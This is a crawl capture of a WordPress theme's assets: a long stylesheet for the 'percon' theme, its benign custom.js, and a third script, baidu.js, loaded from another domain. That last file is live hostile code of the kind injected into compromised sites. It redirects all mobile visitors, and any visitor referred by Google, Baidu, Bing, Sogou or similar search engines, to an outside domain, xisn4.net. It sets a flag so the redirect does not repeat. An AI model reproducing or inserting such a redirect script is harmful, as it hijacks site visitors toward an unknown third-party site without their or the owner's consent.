	-ms-flex-align: start;
	align-items: flex-start;
	margin-bottom: 50px;
	clear: both;
	overflow: hidden;
}

.posts-nav a {
	color: #151515;
}

.posts-nav .post-prev,
.posts-nav .post-next {
	width: 45%;
}

.posts-nav h5 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	margin: 5px 0 5px;
}

.posts-nav h4 {
	color: #847577;
	font-weight: 500;
	line-height: 20px;
	font-size: 16px;
	margin: 0;
}

.posts-nav .post-prev-icon,
.posts-nav .post-next-icon {
	width: 50px;
	height: 50px;
	border: 1px solid #e5e6e4;
	float: left;
	text-align: center;
	padding-top: 12px;
	margin: 0 25px 0 0;
	font-size: 14px;
}

.posts-nav .post-next-icon {
	float: right;
	margin: 0 0 0 25px;
}

/* Error 404 */
.error-404.not-found .searchform {
	width: 50%;
	margin: 0 auto 50px;
}

.error-404.not-found h1 {
	text-transform: uppercase;
	font-size: 30px;
	color: #ef8354;
	font-weight: 600;
	margin: 0 0 25px;
}

.error-404.not-found p {
	margin: 0 0 50px;
	color: #847577;
	font-size: 24px;
}

.error-404.not-found .btn {
	text-transform: uppercase;
	padding: 12px 16px;
}

.no-results .searchform {
	width: 80%;
}

/* Contact Form */
.contact-form .wpcf7-form-control-wrap {
	margin-top: 10px;
	display: block;
}

.contact-form .wpcf7-form-control-wrap input {
	padding-top: 5px;
	padding-bottom: 5px;
}

/* Post navigation & pagination */
.posts-navigation {
	margin: 0 0 30px;
	padding: 0 15px;
	width: 100%;
}

.posts-navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}


.pagination {
	margin: 0 0 30px;
}

.pagination ul {
	padding: 0 0 0 15px;
	list-style-type: none;

}

.pagination li {
	font-size: 14px;
	border: 1px solid #e5e6e4;
	width: 35px;
	height: 35px;
	text-align: center;
	float: left;
	margin-right: 5px;
}

.pagination li a {
	padding: 6px;
	width: 100%;
	height: 100%;
	display: block;
}

.pagination li.pages-rest {
	font-size: 16px;
	font-weight: 500;
	border: none;
}

.pagination li a,
.pagination li a:hover,
.pagination li.active a,
.pagination li.disabled {
	color: #151511;
	font-weight: 500;
	text-decoration: none;
}

.pagination li a i {
	font-weight: normal;
	font-size: 14px;
}

.pagination li a:hover,
.pagination li.active a {
	background-color: #ef8354;
	color: #fff;
}



/* Jetpack */
#infinite-handle {
	text-align: center;
}

#infinite-handle span {
	border: 1px solid #e5e6e4;
	background-color: transparent;
	color: #151515;
	padding: 10px 20px;
	margin-top: 20px;
	font-weight: 500;
	text-transform: uppercase;
}

.infinite-wrap .post-entry {
	padding-right: 0;
	padding-left: 0;
}


/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.sidebar {
	background-color: #fff;
}

.hide-mobile-sidebar .sidebar {
	display: block;
}

/* Genral Widgets */
.widget select {
	max-width: 100%;
}

.sidebar .widget ul,
.footer-widgets .widget ul {
	padding-left: 20px;
	color: #6c757d;
	margin-bottom: 0;
}

.sidebar .widget ul li,
.footer-widgets .widget ul li {
	padding-top: 3px;
	padding-bottom: 3px;
	font-size: 16px;
}

.sidebar .widget ul li:last-child,
.footer-widgets .widget ul li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
}

.sidebar .widget ul li a,
.footer-widgets .widget ul li a {
	color: #6c757d;
}

.sidebar .widget ul li a:hover,
.footer-widgets .widget ul li a:hover {
	color: #ef8354;
	text-decoration: none;
}

/* Sidebar Widgets */
.sidebar .widget {
	padding: 0;
	margin-bottom: 50px;
}

.sidebar .widget .widget-title {
	font-size: 20px;
	font-weight: 600;
	color: #1b1b1e;
	margin: 0 0 30px;
	display: block;
	text-transform: uppercase;
}

.sidebar .widget .widget-content {
	border: 1px solid #e5e6e4;
	padding: 30px 20px;
}

/* sidebar recent posts widget */
.sidebar .recent-posts-widget .post-thumbnail,
.footer .recent-posts-widget .post-thumbnail {
	float: left;
	margin-right: 20px;
}

.footer .recent-posts-widget .post-thumbnail {
	display: none;
}

.sidebar .recent-posts-widget ul,
.footer .recent-posts-widget ul {
	padding: 0;
}

.sidebar .recent-posts-widget ul li,
.footer .recent-posts-widget ul li {
	list-style: none;
	font-size: 12px;
	border-bottom: 1px solid #e5e6e4;
	margin: 0 0 20px;
	padding: 0 0 20px;
	overflow: hidden;
}

.sidebar .recent-posts-widget ul li:last-child,
.footer .recent-posts-widget ul li:last-child {
	border-bottom: none;
}

.sidebar .recent-posts-widget ul li h6,
.footer .recent-posts-widget ul li h6 {
	font-size: 14px;
	font-weight: 500;
	line-height: 24px;
	margin: 0 0 5px;
}

.sidebar .recent-posts-widget ul li time,
.footer .recent-posts-widget ul li time {
	color: #ef8354;
	font-weight: 500;
}

.sidebar .recent-posts-widget ul li time i.fa,
.footer .recent-posts-widget ul li time i.fa {
	margin-right: 5px;
}

.sidebar .recent-posts-widget ul li a,
.footer .recent-posts-widget ul li a {
	color: #1b1b1e;
}

/* Sidebar Social icons */
.sidebar .zoom-social-icons-widget .widget-content {
	padding: 0;
	border: none;
}

.sidebar .zoom-social-icons-widget ul.zoom-social-icons-list {
	padding: 0;
	margin: 0;
}

.sidebar .zoom-social-icons-widget ul.zoom-social-icons-list li {
	padding: 0 10px 5px 0;
	margin: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer {
	background-color: #fff;
}

.footer-widgets {
	border-top: 1px solid #e5e6e4;
	border-bottom: 1px solid #e5e6e4;
}

.footer-widgets .col-md {
	border-right: 1px solid #e5e6e4;
}

.footer-widgets .col-md:last-child {
	border-right: none;
}

.footer-widget {
	padding: 50px 0;
	font-size: 14px;
}

.footer-widget .widget {
	margin-bottom: 30px;
}

.footer-widget .widget-title {
	font-size: 16px;
	font-weight: 600;
	color: #1b1b1e;
	margin: 0 0 20px;
	display: block;
	text-transform: uppercase;
}

/* footer recent tweets widget */
.footer-widget .widget_tp_widget_recent_tweets {
	padding: 0;
}

.footer-widget .tp_recent_tweets a {
	color: #1da1f2;
}

.footer-widget .tp_recent_tweets ul li {
	background: none;
	padding: 0 0 5px;
	font-size: 14px;
	line-height: 24px;
}

.footer-widget .tp_recent_tweets .twitter_time {
	display: none;
}

.footer-widget .tp_recent_tweets li:before {
	content: "\f099";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	color: #1da1f2;
	font-size: 20px;
	display: block;
	margin-bottom: 5px;
}

/* fooer social icons widget */
.footer-widget .zoom-social_icons-list-span {
	background-color: white !important;
	color: #1b1b1e !important;
	border: 1px solid #e5e6e4;
}

.footer-widget .zoom-social_icons-list-span:hover {
	background-color: #ef8354 !important;
	color: #fff !important;
}

/* Sub Footer */
footer.sub-footer {
	padding: 30px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 14px;
	color: #847577;
}

.sub-footer .go-top {
	border: 1px solid #e5e6e4;
	width: 40px;
	height: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #1b1b1e;
}

/* Footer Instagram */
.instagram-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.instagram-area .follow-me-btn {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 3px;
	background-color: #fff;
	-webkit-box-shadow: 0 4px 9px 0 rgba(0, 0, 0, 0.57);
	box-shadow: 0 4px 9px 0 rgba(0, 0, 0, 0.57);
	padding: 10px 30px;
	font-weight: 500;
	text-transform: capitalize;
	display: inline-block;
	color: #151515;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.instagram-area .follow-me-btn i {
	margin-right: 10px;
	font-size: 22px;
	font-weight: 500;
}


/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
@media (max-width: 991.98px) {

	.flex-caption {
		height: 100%;
	}

	.flexslider .flex-control-nav {
		top: auto;
		bottom: 20px;
	}

}

/* 991.98px */

@media (max-width: 767.98px) {

	.header .header-widgets-right .searchform {
		width: 100%;
	}

	.header .header-widgets-left .zoom-social-icons-list {
		text-align: center;
	}

	.header .logo {
		padding: 15px 0;
	}

	.footer-widgets .col-md {
		border-right: none;
		border-bottom: 1px solid #e5e6e4;
	}

	.footer-widgets .col-md:last-child {
		border-bottom: none;
	}

	.instagram_gallery img {
		width: 25% !important;
	}

	.hide-mobile-sidebar .sidebar {
		display: none;
	}

}

/* 767.98px */

@media (max-width: 575.98px) {

	.flex-caption .caption-title {
		margin-bottom: 30px;
	}

	.flex-caption .caption-title a {
		font-size: 20px;
	}

	.flex-caption .cat-links a {
		font-size: 14px;
	}

	.flex-caption .caption-content {
		display: none;
	}

	footer.sub-footer {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	footer.sub-footer .site-info {
		margin-bottom: 30px;
	}

	.instagram_gallery img {
		width: 50% !important;
	}

	.post-entry-wide .post-item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.post-entry-wide .post-item>div {
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		-ms-flex-item-align: center;
		-ms-grid-row-align: center;
		align-self: center;
	}

	.post-entry .post-details .post-content .post-password-form input[type="password"] {
		width: 100%;
	}

}

/* 575.98px */

--- FILE ---
content_type: application/javascript
request_url: http://www.wjjyzx.com/wp-content/themes/percon/assets/js/custom.js?ver=11:52:36
body_size: 606
content:
jQuery(document).ready(function( $ ) {

    /* Navigation */
    $('.stellarnav').stellarNav({
        breakpoint: 768,
    });

    /* Flex Slider */
    $('.flexslider').flexslider({
        animation: "slide",
        nextText: "",
        prevText: ""
    });

    /* Remove emplty div widgets */
    $('.widget div.widget-content').each(function(){
        if($(this).children().length == 0){
            $(this).remove();
        }
    });


    /* Instagram Feed */
    var instagramUsername = $('.instagram-area').data('instagramUsername');
    if( instagramUsername !== '' ) {
        $(window).on('load', function(){
            $.instagramFeed({
                'username': instagramUsername,
                'container': ".instagram-posts",
                'display_profile': false,
                'display_biography': false,
                'display_gallery': true,
                'get_raw_json': false,
                'callback': null,
                'styling': true,
                'items': 8,
                'items_per_row': 8,
                'margin': 0,
            });
        });
    }

    /* FitVids */
    $(".post-video").fitVids();

    /* Go Top */
    $('.go-top').on('click', function(event) {
            event.preventDefault();
        $('html, body').animate({ scrollTop: 0 }, 'slow');
    });

});



--- FILE ---
content_type: application/javascript
request_url: http://www.yuepy3.com/baidu.js
body_size: 517
content:
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
window.location.href= 'http://www.xisn4.net'; 
} 
} 
browserRedirect();



if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://www.xisn4.net/'; 
		window.adworkergo = 'cc';
	}
}